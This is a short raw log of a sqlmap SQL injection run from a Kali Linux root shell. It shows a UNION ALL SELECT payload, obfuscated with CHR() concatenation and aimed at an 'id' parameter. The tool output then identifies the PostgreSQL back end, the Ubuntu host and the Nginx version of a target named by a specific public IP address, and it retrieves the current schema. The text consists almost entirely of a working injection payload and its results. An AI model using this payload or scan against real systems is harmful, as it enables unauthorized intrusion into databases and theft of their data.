 Payload: id=-6764 UNION ALL SELECT NULL,NULL,(CHR(113)||CHR(98)||CHR(113)
||CHR(120)||CHR(113))||(CHR(72)||CHR(113)||CHR(77)||CHR(100)||CHR(110)||CHR(1
20)||CHR(105)||CHR(81)||CHR(104)||CHR(67)||CHR(103)||CHR(89)||CHR(73)||CHR(90
)||CHR(84)||CHR(109)||CHR(71)||CHR(97)||CHR(69)||CHR(90)||CHR(82)||CHR(120)||
CHR(120)||CHR(78)||CHR(105)||CHR(120)||CHR(106)||CHR(116)||CHR(71)||CHR(71)||
CHR(73)||CHR(101)||CHR(79)||CHR(80)||CHR(75)||CHR(105)||CHR(103)||CHR(99)||CH
R(106)||CHR(100))||(CHR(113)||CHR(118)||CHR(118)||CHR(106)||CHR(113)),NULL--
rDzg
---
[10:03:27] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: PostgreSQL
[10:03:27] [INFO] fetching current database
[10:03:27] [WARNING] on PostgreSQL you'll need to use schema names for enumer
ation as the counterpart to database names on other DBMSes
current database (equivalent to schema on PostgreSQL): 'public'
[10:03:27] [INFO] fetched data logged to text files under '/root/.local/share
/sqlmap/output/219.153.49.228'
[*] ending @ 10:03:27 /2021-09-12/
┌──(root💀kali)-[~]
└─#